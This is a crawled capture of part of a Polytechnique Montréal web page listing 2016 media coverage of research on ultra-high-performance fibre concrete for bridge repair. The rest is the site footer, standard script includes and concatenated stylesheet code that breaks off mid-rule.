  <div class="image">
    <img src="https://www.polymtl.ca/salle-de-presse/sites/salle-de-presse.lxpolywebprod.polymtl.ca/files/default-RP_imgTv.png" />
  </div>
  <div class="texte">
    <strong>October 19, 2016</strong>,
    <strong>Canal Savoir</strong>,
    <a href="http://canalsavoir.tv/videos_sur_demande/delasuitedanslesidees2/beton_revolutionnaire" target="_blank">Un béton révolutionnaire pour renforcer nos ponts</a>
    Un béton fibré à ultra-hautes performances (BFUP) : mention de Jean-Philippe Charron, professeur titulaire au département des génies civil, géologique et des mines à l'École Polytechnique Montréal.  </div>
  </div>
              <div class="revue-presse">
  <div class="image">
    <img src="https://www.polymtl.ca/salle-de-presse/sites/salle-de-presse.lxpolywebprod.polymtl.ca/files/default-RP_RadioCanada.png" />
  </div>
  <div class="texte">
    <strong>April 17, 2016</strong>,
    <strong>Radio-Canada / Découverte</strong>,
    <a href="http://ici.radio-canada.ca/tele/decouverte/2015-2016/segments/reportage/6252/beton" target="_blank">La crème des bétons</a>
    À Polytechnique Montréal, des chercheurs en génie civil misent sur des bétons plus résistants pour réparer nos ponts et infrastructures à long terme. Entrevue avec les professeurs Jean-Philippe Charron et Bruno Massicotte.  </div>
  </div>
                </div>
  
</article>
  </div>

  
  </div>
</div>
  </div>
</div>
  </div>
    </div>
  </div>
</div>
      </div>
      </div>
      <div class="row block target-z-index">
  <div class="col-12">
    <div class="page__block--contenu">
      <div id="contact-us"></div>
    </div>
  </div>
</div>
</div>
        <div class="footer target-z-index">
            <div class="row d-block"><div class="footer__section no--children col-xl col-lg-6 col-md-6 col-sm-12">
              <div class="address">
                <ul class="address__list"><div class="address__title"><a class="" href="https://www.polymtl.ca/futur/en/">Propective Student</a></div><div class="address__title"><a class="" href="https://etudiant.polymtl.ca/en/">Student Zone</a></div><div class="address__title"><a class="" href="https://intranet.polymtl.ca/">Employee Zone</a></div><div class="address__title"><a class="" href="https://www.polymtl.ca/salle-de-presse/en/">Media</a></div><div class="address__title"><a class="" href="https://fondation-alumni.polymtl.ca/">Fondation & Alumni</a></div><div class="address__title"><a class="" href="https://www.polymtl.ca/surete/services/signaler-une-urgence">Emergency</a></div><div class="address__title"><a class="" href="http://www.polymtl.ca/carriere">Jobs Offers</a></div></ul>
          </div>
        </div><div class="footer__section col-xl col-lg-6 col-md-6 col-sm-12">
                    <div class="address">
                    <div class="address__title">  Studies
                      <span class="footer__icons"><i class="fa fa-angle-down">
                        </i></span>
                    </div>
                    <ul class="address__list"><li class="address__item"><a class="address__link" href="https://etudiant.polymtl.ca/etudes/en/">Studies (Registrar)</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/programmes/en/programs">Programs of Studies</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/programmes/cours">Schedule and Courses Directory</a></li><li class="address__item"><a class="address__link" href="http://www.polymtl.ca/biblio/en">Library</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/renseignements-generaux/en/directories-and-services/departments">Departments</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/aidefinanciere/">Financial Assistance & Bursaries*</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/vie-etudiante/societes-techniques/la-vie-etudiante-foisonne-polytechnique">Technical Societies*</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/stages-et-emplois/en/">Internships & Jobs</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/sep/">Office of Student Affairs*</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/gopoly/en/">Go-Poly</a></li></ul>
                </div>
              </div><div class="footer__section col-xl col-lg-6 col-md-6 col-sm-12">
                    <div class="address">
                    <div class="address__title">  Research
                      <span class="footer__icons"><i class="fa fa-angle-down">
                        </i></span>
                    </div>
                    <ul class="address__list"><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/recherche/">General Informations*</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/expertises/en">Directory of Experts</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/expertises/en/recherche/expertises?f%5B0%5D=bundle%3Aunite">Chairs, Groups & Laboratories</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/expertises/en/recherche/projets">Research Projects for Graduate Students</a></li></ul>
                </div>
              </div><div class="footer__section col-xl col-lg-6 col-md-6 col-sm-12">
                    <div class="address">
                    <div class="address__title">  Company
                      <span class="footer__icons"><i class="fa fa-angle-down">
                        </i></span>
                    </div>
                    <ul class="address__list"><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/stages-et-emplois-employeur">Hiring an Intern or a Graduate</a></li><li class="address__item"><a class="address__link" href="https://www.axelys.ca/en">Acquiring a Technology</a></li><li class="address__item"><a class="address__link" href="http://www.polymtl.ca/recherche/la-recherche-en-partenariat-lavantage-polytechnique">Conducting Partnered Research*</a></li><li class="address__item"><a class="address__link" href="http://www.polymtl.ca/recherche/entreprises-et-partenaires">Accessing our Research Infrastructure#</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/formation-continue/">Develop your Employees</a></li></ul>
                </div>
              </div><div class="footer__section col-xl col-lg-6 col-md-6 col-sm-12">
                    <div class="address">
                    <div class="address__title">  About Us
                      <span class="footer__icons"><i class="fa fa-angle-down">
                        </i></span>
                    </div>
                    <ul class="address__list"><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/renseignements-generaux/en">General Informations</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/renseignements-generaux/documents-officiels/resume">Official Documents</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/international/en">International</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/femmes-genie/en">Women & Engineering</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/durable/">Sustainable Development*</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/propolys">Propolys (Entrepreneuship Support)*</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/renseignements-generaux/en/general-directorate">Gouvernance</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/renseignements-generaux/en/directories-and-services">Directories & Services</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/renseignements-generaux/en/terms-use">Privacy Notice and Terms of use</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/en/accessibility">Accessibility</a></li><li class="address__item"><a class="address__link" href="https://www.polymtl.ca/renseignements-generaux/en/contact-information-access-maps/contact-information">Contact Information & Campus Maps</a></li></ul>
                </div>
              </div><div class="footer__spacer"></div>
      </div><div class="row d-block">
  <div class="col-xl col-lg-6 col-md-6 col-sm-12">
    <div class="footer__mobile--bottom">
      <div class="logo__wrapper">
        <a href="http://www.polymtl.ca/en" title="Home" rel="home" class="logo__link">
          <img src="https://www.polymtl.ca/expertises/profiles/portail/themes/custom/theme_polytechnique/boilerplate/img/footer/logo.png" alt="Home" />
        </a>
      </div>
    </div>
  </div>
  <div class="col-xl col-lg-6 col-md-6 col-sm-12">
    <div class="footer__mobile--bottom">
      <div class="footer__address">
        <i class="fas fa-map-marker-alt"></i>
        2500, chemin de Polytechnique<br>
        Montréal (Québec)<br>
        H3T 1J4
      </div>
    </div>
  </div>
  <div class="col-xl col-lg-6 col-md-6 col-sm-12">
    <div class="footer__mobile--bottom">
      <div class="footer__telephone">
        (514) 340-4711
      </div>
    </div>
  </div>
  <div class="col-xl col-lg-6 col-md-6 col-sm-12">
    <div class="footer__mobile--bottom">
      <div class="sidebar__social-media--footer">
        <div class="social-media__title--footer">
          Follow us!        </div>
        <div class="social-media">
          <div class="social-media__list">
            <a href="http://www.facebook.com/polymtl" class="social-media__link--footer"><i class="fab fa-facebook-f"></i></a>
          </div>
          <div class="social-media__list">
            <a href="https://www.linkedin.com/school/polytechnique-montreal/" class="social-media__link--footer"><i class="fab fa-linkedin-in"></i></a>
          </div>
          <div class="social-media__list">
            <a href="https://www.youtube.com/user/polymtlvideos/" class="social-media__link--footer"><i class="fab fa-youtube"></i></a>
          </div>
          <div class="social-media__list">
            <a href="http://instagram.com/polymtl" class="social-media__link--footer"><i class="fab fa-instagram"></i></a>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="col-xl col-lg-6 col-md-6 col-sm-12">
    <div class="footer__mobile--bottom">
      <div class="sidebar__button--footer">
        <div class="sidebar__button--link">
          <a href="https://soutien.polymtl.ca/fondation.alumni/faireundon" class="btn btn-oasis">Make a donation</a>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
</div>

  <script type="text/javascript" src="https://www.polymtl.ca/expertises/sites/expertises-v2.lxpolywebprod.polymtl.ca/files/js/js_BcPG1z4RomlzCpuaonZx7_ZJqEXpO9H9oMLjWwkLd7Y.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="https://www.polymtl.ca/expertises/sites/expertises-v2.lxpolywebprod.polymtl.ca/files/js/js_8BkFBZzwfzlifuRmRwepWHlXp3tkwRq0QSknI6BKF20.js"></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=2033591518" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.polymtl.ca/expertises/sites/expertises-v2.lxpolywebprod.polymtl.ca/files/css/css_V-31DnQHXAKWGdV4HG_rdA71k5rUXLZRvVYdhv8P1RQ.css
body_size: 5898
content:
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden;}#cboxOverlay{position:fixed;width:100%;height:100%;}#cboxMiddleLeft,#cboxBottomLeft{clear:left;}#cboxContent{position:relative;}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch;}#cboxTitle{margin:0;}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%;}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none;cursor:pointer;}#cboxPrevious:active,#cboxNext:active,#cboxClose:active,#cboxSlideshow:active{outline:0;}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:100%;max-height:100%;}.cboxIframe{width:100%;height:100%;display:block;border:0;}#colorbox,#cboxContent,#cboxLoadedContent{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}#cboxOverlay{background:#000;}#colorbox{outline:0;}#cboxWrapper{background:#fff;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}#cboxTopLeft{width:15px;height:15px;}#cboxTopCenter{height:15px;}#cboxTopRight{width:15px;height:15px;}#cboxBottomLeft{width:15px;height:10px;}#cboxBottomCenter{height:10px;}#cboxBottomRight{width:15px;height:10px;}#cboxMiddleLeft{width:15px;}#cboxMiddleRight{width:15px;}#cboxContent{background:#fff;overflow:hidden;}#cboxError{padding:50px;border:1px solid #ccc;}#cboxLoadedContent{margin-bottom:28px;}#cboxTitle{position:absolute;background:rgba(255,255,255,0.7);bottom:28px;left:0;color:#535353;width:100%;padding:4px 6px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}#cboxCurrent{position:absolute;bottom:4px;left:60px;color:#949494;}.cboxSlideshow_on #cboxSlideshow{position:absolute;bottom:0px;right:30px;background:url(/expertises/profiles/portail/modules/contrib/colorbox/styles/default/images/controls.png) no-repeat -75px -50px;width:25px;height:25px;text-indent:-9999px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-101px -50px;}.cboxSlideshow_off #cboxSlideshow{position:absolute;bottom:0px;right:30px;background:url(/expertises/profiles/portail/modules/contrib/colorbox/styles/default/images/controls.png) no-repeat -25px -50px;width:25px;height:25px;text-indent:-9999px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-49px -50px;}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(/expertises/profiles/portail/modules/contrib/colorbox/styles/default/images/controls.png) no-repeat -75px 0px;width:25px;height:25px;text-indent:-9999px;}#cboxPrevious:hover{background-position:-75px -25px;}#cboxNext{position:absolute;bottom:0;left:27px;background:url(/expertises/profiles/portail/modules/contrib/colorbox/styles/default/images/controls.png) no-repeat -50px 0px;width:25px;height:25px;text-indent:-9999px;}#cboxNext:hover{background-position:-50px -25px;}#cboxLoadingOverlay{background:#fff;}#cboxLoadingGraphic{background:url(/expertises/profiles/portail/modules/contrib/colorbox/styles/default/images/loading_animation.gif) no-repeat center center;}#cboxClose{position:absolute;bottom:0;right:0;background:url(/expertises/profiles/portail/modules/contrib/colorbox/styles/default/images/controls.png) no-repeat -25px 0px;width:25px;height:25px;text-indent:-9999px;}#cboxClose:hover{background-position:-25px -25px;}
.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#ffffdd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/expertises/profiles/portail/modules/contrib/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/expertises/profiles/portail/modules/contrib/ctools/images/status-active.gif) center center no-repeat;}
div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em;}div.panel-pane div.admin-links li a{color:#ccc;}div.panel-pane div.admin-links li{padding-bottom:2px;background:white;z-index:201;}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000;}div.panel-pane div.admin-links a:before{content:"[";}div.panel-pane div.admin-links a:after{content:"]";}div.panel-pane div.panel-hide{display:none;}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em;}div.panel-pane div.feed a{float:right;}
.panel-1col{}.panel-2col .panel-col-first .inside{margin:0;}.panel-1col .panel-col{width:100%;}#panels-edit-display .panel-pane,#panels-edit-display .helperclass{margin:.5em;}.panel-2col .panel-separator{margin:0 0 1em 0;}
.accordeon{margin:12px 0;}.accordeon > .ligne{margin:11px 0;padding:1px 0;}.accordeon > .ligne > .titre{font-size:16px;font-weight:bold;color:#666;margin:0 0 4px 0;padding:4px 36px 0 0;border-top:1px solid #FA961E;position:relative;text-transform:uppercase;cursor:pointer;}.accordeon > .ligne > .accordeon > .ligne > .titre{background-color:#666;color:#FFF;padding:4px 36px 4px 4px;border-top:none;}.accordeon > .ligne > .titre:before,.accordeon > .ligne > .titre:after{content:"";position:absolute;width:12px;height:2px;top:50%;right:4px;background:#666 none repeat scroll 0% 0%;transition:transform 0.3s ease 0s,-webkit-transform 0.3s ease 0s;}.accordeon > .ligne > .accordeon > .ligne > .titre:before,.accordeon > .ligne > .accordeon > .ligne > .titre:after{background:#FFF none repeat scroll 0% 0%;top:45%;right:6px;}.accordeon > .ligne > .titre:before{transform:rotate(0deg);}.accordeon > .ligne > .titre:after{transform:rotate(90deg);}.accordeon > .ligne.active > .titre:before{transform:rotate(180deg);}.accordeon > .ligne.active > .titre:after{transform:rotate(180deg);}.accordeon > .ligne > .contenu,.accordeon > .ligne > .accordeon{display:none;overflow:hidden;}
article.node--publication--teaser{display:flex;margin:10px 0 10px 0;padding:0 0 10px 0;}article.node--publication--teaser i.icon-check{color:#666;}article.node--publication--teaser div{padding-left:15px;}.tooltip{position:relative;display:inline-block;}.tooltip .tooltiptext{font-style:normal;visibility:hidden;background-color:black !important;color:#fff !important;text-align:center;padding:5px 10px;border-radius:6px;position:absolute;top:-30%;left:130%;}.tooltip:hover .tooltiptext{visibility:visible;}
.nouvelles{margin:20px 0;overflow:hidden;}.nouvelles h2{font-size:20px;font-weight:normal;color:#B91E32;border-bottom:1px solid #CCC;padding-bottom:10px;}.nouvelles .nouvelle{width:50%;float:left;padding:0 15px 20px 0;overflow:hidden;}.nouvelles .nouvelle .image{float:left;width:120px;height:120px;margin:0 10px 10px 0;}.nouvelles .nouvelle .source,.nouvelles .nouvelle .titre{margin-bottom:10px;}@media (max-width:991px){.nouvelles{padding:0 10px;}.nouvelles .nouvelle{width:100%;float:none;clear:both;padding:0 0 10px 0;}.nouvelles .nouvelle .image{margin:0 10px 20px 0;}}@media (max-width:484px){.nouvelles .nouvelle{padding:0 0 20px 0;}.nouvelles .nouvelle .image{float:none;margin:0 10px 10px 0;}}
.revues-presse{margin:20px 0;overflow:hidden;}.revues-presse h2{font-size:20px;font-weight:normal;color:#B91E32;border-bottom:1px solid #CCC;padding-bottom:10px;}.revues-presse .revue-presse{border-bottom:1px solid #CCC;padding-bottom:15px;margin-bottom:15px;overflow:hidden;}.revues-presse .revue-presse:last-child{border-bottom:none;}.revues-presse .revue-presse .image{float:left;margin-right:10px;}.revues-presse .revue-presse .texte{margin-left:70px;padding-bottom:10px;}.revues-presse .revue-presse .mentions{margin-left:70px;}@media (max-width:991px){.revues-presse{padding:0 10px;}}
#sliding-popup{margin:0;padding:0;width:100%;z-index:99999;left:0;text-align:center;}.sliding-popup-bottom,.sliding-popup-top{background:url(/expertises/profiles/portail/modules/contrib/eu_cookie_compliance/images/gradient.png) center center scroll repeat-y transparent;}.sliding-popup-bottom{position:fixed;}.sliding-popup-top{position:relative;}#sliding-popup .popup-content{margin:0 auto;max-width:80%;display:inline-block;text-align:left;width:100%;position:relative;}#sliding-popup .popup-content #popup-buttons{float:right;margin:0 0 1em 0;max-width:40%;}.eu-cookie-compliance-categories-buttons{margin:0 0 1em 0;max-width:60%;float:left;}#sliding-popup .eu-cookie-compliance-more-button{cursor:pointer;display:inline;height:auto;margin:0;padding:0;border:none;text-decoration:underline;background:none;}#sliding-popup .eu-cookie-compliance-secondary-button{cursor:pointer;border:none;background:none;margin-top:1em;padding:0 8px;vertical-align:middle;}#sliding-popup .eu-cookie-compliance-default-button,#sliding-popup .eu-cookie-compliance-hide-button,#sliding-popup .eu-cookie-compliance-more-button-thank-you,#sliding-popup .eu-cookie-withdraw-button,.eu-cookie-withdraw-button,.eu-cookie-compliance-save-preferences-button{cursor:pointer;margin-right:5px;margin-top:1em;vertical-align:middle;overflow:visible;width:auto;-moz-box-shadow:inset 0 1px 0 0 #ffffff;-webkit-box-shadow:inset 0 1px 0 0 #ffffff;box-shadow:inset 0 1px 0 0 #ffffff;background-color:#ededed;background-image:-moz-linear-gradient(top,#ededed 5%,#dfdfdf 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(5%,#ededed),color-stop(100%,#dfdfdf));background-image:-webkit-linear-gradient(top,#ededed 5%,#dfdfdf 100%);background-image:-o-linear-gradient(top,#ededed 5%,#dfdfdf 100%);background-image:-ms-linear-gradient(top,#ededed 5%,#dfdfdf 100%);background-image:linear-gradient(to bottom,#ededed 5%,#dfdfdf 100%);-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #dcdcdc;color:#000;font-family:Arial,sans-serif;font-weight:bold;padding:4px 8px;text-decoration:none;text-shadow:1px 1px 0 #ffffff;}#sliding-popup .eu-cookie-compliance-default-button:hover,#sliding-popup .eu-cookie-compliance-hide-button:hover,#sliding-popup .eu-cookie-compliance-more-button-thank-you:hover,#sliding-popup .eu-cookie-withdraw-button:hover{background-color:#dfdfdf;background-image:-moz-linear-gradient(top,#dfdfdf 5%,#ededed 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(5%,#dfdfdf),color-stop(100%,#ededed));background-image:-webkit-linear-gradient(top,#dfdfdf 5%,#ededed 100%);background-image:-o-linear-gradient(top,#dfdfdf 5%,#ededed 100%);background-image:-ms-linear-gradient(top,#dfdfdf 5%,#ededed 100%);background-image:linear-gradient(to bottom,#dfdfdf 5%,#ededed 100%);}#sliding-popup .eu-cookie-compliance-default-button:active,#sliding-popup .eu-cookie-compliance-hide-button:active,#sliding-popup .eu-cookie-compliance-more-button-thank-you:active,#sliding-popup .eu-cookie-withdraw-button:active{position:relative;top:1px;}#sliding-popup .popup-content #popup-text{color:#fff;float:left;font-weight:bold;margin:5px 0 0;max-width:60%;}.eu-cookie-compliance-banner--categories .eu-cookie-compliance-message{max-width:100%;}.eu-cookie-compliance-categories{clear:both;padding-top:1em;}.eu-cookie-compliance-categories label{display:inline;}#sliding-popup .popup-content #popup-text h1,#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text h3,#sliding-popup .popup-content #popup-text p{color:#fff;font-size:16px;font-weight:bold;line-height:1.4;margin:0 0 5px 0;}#sliding-popup .popup-content #popup-text h1{font-size:24px;}#sliding-popup .popup-content #popup-text h3{font-size:12px;}#sliding-popup .popup-content #popup-text p{font-size:12px;display:inline;}.eu-cookie-withdraw-tab{padding:4px 7px;cursor:pointer;}.sliding-popup-bottom .eu-cookie-withdraw-tab{border-width:2px 2px 0;border-radius:5px 5px 0 0;}.sliding-popup-top .eu-cookie-withdraw-tab{border-width:0 2px 2px;border-radius:0 0 5px 5px;}.eu-cookie-withdraw-wrapper.sliding-popup-top,.eu-cookie-withdraw-wrapper.sliding-popup-top .eu-cookie-withdraw-banner{transform:scaleY(-1);}.eu-cookie-withdraw-tab{position:absolute;top:0;transform:translate(-50%,-100%);left:50%;}.eu-cookie-withdraw-wrapper.sliding-popup-top .eu-cookie-withdraw-tab{transform:translate(-50%,-100%) scaleY(-1);}.eu-cookie-compliance-hidden{display:none;}.eu-cookie-compliance-close-button{background:url(/expertises/profiles/portail/modules/contrib/eu_cookie_compliance/images/close.png);width:24px;height:24px;border-width:0;font-size:0px;position:absolute;right:2px;top:-12px;cursor:pointer;}body:not(.eu-cookie-compliance-popup-open) .eu-cookie-compliance-close-button{display:none;}@media screen and (max-width:600px){#sliding-popup .popup-content{max-width:95%;}.eu-cookie-compliance-categories,#sliding-popup .popup-content #popup-text{max-width:100%;}#sliding-popup .popup-content #popup-buttons{clear:both;float:none;margin:5px 0 1em;max-width:100%;}.eu-cookie-compliance-buttons.eu-cookie-compliance-has-categories{float:right;margin-top:-56px;}.eu-cookie-compliance-banner--categories .eu-cookie-compliance-buttons{position:initial;bottom:unset;right:unset;}}
﻿.underlined_title{border-bottom:1px solid #fa961e;color:black;display:block;text-transform:uppercase}.img-alignee-gauche{margin:4px 15px 10px 0;float:left;clear:both}.img-alignee-droite{margin:4px 0 10px 15px;float:right;clear:both}.margin-top-zero{margin-top:0 !important}body.cke_editable,div.tableau-scrollable{overflow-x:auto;display:block}body.cke_editable table,body.cke_editable table.tableau-responsive,body.cke_editable table.tableau-alterne,body.cke_editable table.tableau-alterne-responsive,div.tableau-scrollable table,div.tableau-scrollable table.tableau-responsive,div.tableau-scrollable table.tableau-alterne,div.tableau-scrollable table.tableau-alterne-responsive{border:1px solid #d9d9d9}body.cke_editable table td,body.cke_editable table th,body.cke_editable table.tableau-responsive td,body.cke_editable table.tableau-responsive th,body.cke_editable table.tableau-alterne td,body.cke_editable table.tableau-alterne th,body.cke_editable table.tableau-alterne-responsive td,body.cke_editable table.tableau-alterne-responsive th,div.tableau-scrollable table td,div.tableau-scrollable table th,div.tableau-scrollable table.tableau-responsive td,div.tableau-scrollable table.tableau-responsive th,div.tableau-scrollable table.tableau-alterne td,div.tableau-scrollable table.tableau-alterne th,div.tableau-scrollable table.tableau-alterne-responsive td,div.tableau-scrollable table.tableau-alterne-responsive th{border-bottom:1px solid #d9d9d9;border-right:1px solid #d9d9d9;padding:5px;vertical-align:top;background:none;border-left:1px solid #fff}body.cke_editable table td:first-child,body.cke_editable table th:first-child,body.cke_editable table.tableau-responsive td:first-child,body.cke_editable table.tableau-responsive th:first-child,body.cke_editable table.tableau-alterne td:first-child,body.cke_editable table.tableau-alterne th:first-child,body.cke_editable table.tableau-alterne-responsive td:first-child,body.cke_editable table.tableau-alterne-responsive th:first-child,div.tableau-scrollable table td:first-child,div.tableau-scrollable table th:first-child,div.tableau-scrollable table.tableau-responsive td:first-child,div.tableau-scrollable table.tableau-responsive th:first-child,div.tableau-scrollable table.tableau-alterne td:first-child,div.tableau-scrollable table.tableau-alterne th:first-child,div.tableau-scrollable table.tableau-alterne-responsive td:first-child,div.tableau-scrollable table.tableau-alterne-responsive th:first-child{border-left:none}body.cke_editable table th,body.cke_editable table td.tableau-standard-entete,body.cke_editable table.tableau-responsive th,body.cke_editable table.tableau-responsive td.tableau-standard-entete,body.cke_editable table.tableau-alterne th,body.cke_editable table.tableau-alterne td.tableau-standard-entete,body.cke_editable table.tableau-alterne-responsive th,body.cke_editable table.tableau-alterne-responsive td.tableau-standard-entete,div.tableau-scrollable table th,div.tableau-scrollable table td.tableau-standard-entete,div.tableau-scrollable table.tableau-responsive th,div.tableau-scrollable table.tableau-responsive td.tableau-standard-entete,div.tableau-scrollable table.tableau-alterne th,div.tableau-scrollable table.tableau-alterne td.tableau-standard-entete,div.tableau-scrollable table.tableau-alterne-responsive th,div.tableau-scrollable table.tableau-alterne-responsive td.tableau-standard-entete{background:#999;color:#fff;font-weight:bold;text-align:left}body.cke_editable table.tableau-alterne tr td,body.cke_editable table.tableau-alterne-responsive tr td,div.tableau-scrollable table.tableau-alterne tr td,div.tableau-scrollable table.tableau-alterne-responsive tr td{background:#fff}body.cke_editable table.tableau-alterne tr:nth-child(2n+1) td,body.cke_editable table.tableau-alterne-responsive tr:nth-child(2n+1) td,div.tableau-scrollable table.tableau-alterne tr:nth-child(2n+1) td,div.tableau-scrollable table.tableau-alterne-responsive tr:nth-child(2n+1) td{background:#efefef}body.cke_editable table.tableau-alterne tr:nth-child(2n+1) td.tableau-standard-entete,body.cke_editable table.tableau-alterne-responsive tr:nth-child(2n+1) td.tableau-standard-entete,div.tableau-scrollable table.tableau-alterne tr:nth-child(2n+1) td.tableau-standard-entete,div.tableau-scrollable table.tableau-alterne-responsive tr:nth-child(2n+1) td.tableau-standard-entete{background:#999;color:#fff}@media (max-width:992px){body.cke_editable table.tableau-responsive,body.cke_editable table.tableau-alterne-responsive,div.tableau-scrollable table.tableau-responsive,div.tableau-scrollable table.tableau-alterne-responsive{display:block;width:100%;height:auto !important;border-top:none;border-bottom:none}body.cke_editable table.tableau-responsive tbody,body.cke_editable table.tableau-responsive thead,body.cke_editable table.tableau-responsive th,body.cke_editable table.tableau-responsive tr,body.cke_editable table.tableau-responsive td,body.cke_editable table.tableau-alterne-responsive tbody,body.cke_editable table.tableau-alterne-responsive thead,body.cke_editable table.tableau-alterne-responsive th,body.cke_editable table.tableau-alterne-responsive tr,body.cke_editable table.tableau-alterne-responsive td,div.tableau-scrollable table.tableau-responsive tbody,div.tableau-scrollable table.tableau-responsive thead,div.tableau-scrollable table.tableau-responsive th,div.tableau-scrollable table.tableau-responsive tr,div.tableau-scrollable table.tableau-responsive td,div.tableau-scrollable table.tableau-alterne-responsive tbody,div.tableau-scrollable table.tableau-alterne-responsive thead,div.tableau-scrollable table.tableau-alterne-responsive th,div.tableau-scrollable table.tableau-alterne-responsive tr,div.tableau-scrollable table.tableau-alterne-responsive td{display:block;width:100% !important;height:auto}body.cke_editable table.tableau-responsive td:first-child,body.cke_editable table.tableau-alterne-responsive td:first-child,div.tableau-scrollable table.tableau-responsive td:first-child,div.tableau-scrollable table.tableau-alterne-responsive td:first-child{border-top:1px solid #d9d9d9}body.cke_editable table.tableau-responsive.tableau-alterne,body.cke_editable table.tableau-responsive.tableau-alterne-responsive,body.cke_editable table.tableau-responsive.tableau-standard-alterne,body.cke_editable table.tableau-alterne-responsive.tableau-alterne,body.cke_editable table.tableau-alterne-responsive.tableau-alterne-responsive,body.cke_editable table.tableau-alterne-responsive.tableau-standard-alterne,div.tableau-scrollable table.tableau-responsive.tableau-alterne,div.tableau-scrollable table.tableau-responsive.tableau-alterne-responsive,div.tableau-scrollable table.tableau-responsive.tableau-standard-alterne,div.tableau-scrollable table.tableau-alterne-responsive.tableau-alterne,div.tableau-scrollable table.tableau-alterne-responsive.tableau-alterne-responsive,div.tableau-scrollable table.tableau-alterne-responsive.tableau-standard-alterne{border-top:1px solid #d9d9d9}body.cke_editable table.tableau-responsive.tableau-alterne td,body.cke_editable table.tableau-responsive.tableau-alterne-responsive td,body.cke_editable table.tableau-responsive.tableau-standard-alterne td,body.cke_editable table.tableau-alterne-responsive.tableau-alterne td,body.cke_editable table.tableau-alterne-responsive.tableau-alterne-responsive td,body.cke_editable table.tableau-alterne-responsive.tableau-standard-alterne td,div.tableau-scrollable table.tableau-responsive.tableau-alterne td,div.tableau-scrollable table.tableau-responsive.tableau-alterne-responsive td,div.tableau-scrollable table.tableau-responsive.tableau-standard-alterne td,div.tableau-scrollable table.tableau-alterne-responsive.tableau-alterne td,div.tableau-scrollable table.tableau-alterne-responsive.tableau-alterne-responsive td,div.tableau-scrollable table.tableau-alterne-responsive.tableau-standard-alterne td{background:none !important}body.cke_editable table.tableau-responsive.tableau-alterne td:nth-child(2n+1),body.cke_editable table.tableau-responsive.tableau-alterne-responsive td:nth-child(2n+1),body.cke_editable table.tableau-responsive.tableau-standard-alterne td:nth-child(2n+1),body.cke_editable table.tableau-alterne-responsive.tableau-alterne td:nth-child(2n+1),body.cke_editable table.tableau-alterne-responsive.tableau-alterne-responsive td:nth-child(2n+1),body.cke_editable table.tableau-alterne-responsive.tableau-standard-alterne td:nth-child(2n+1),div.tableau-scrollable table.tableau-responsive.tableau-alterne td:nth-child(2n+1),div.tableau-scrollable table.tableau-responsive.tableau-alterne-responsive td:nth-child(2n+1),div.tableau-scrollable table.tableau-responsive.tableau-standard-alterne td:nth-child(2n+1),div.tableau-scrollable table.tableau-alterne-responsive.tableau-alterne td:nth-child(2n+1),div.tableau-scrollable table.tableau-alterne-responsive.tableau-alterne-responsive td:nth-child(2n+1),div.tableau-scrollable table.tableau-alterne-responsive.tableau-standard-alterne td:nth-child(2n+1){background:#efefef !important}body.cke_editable 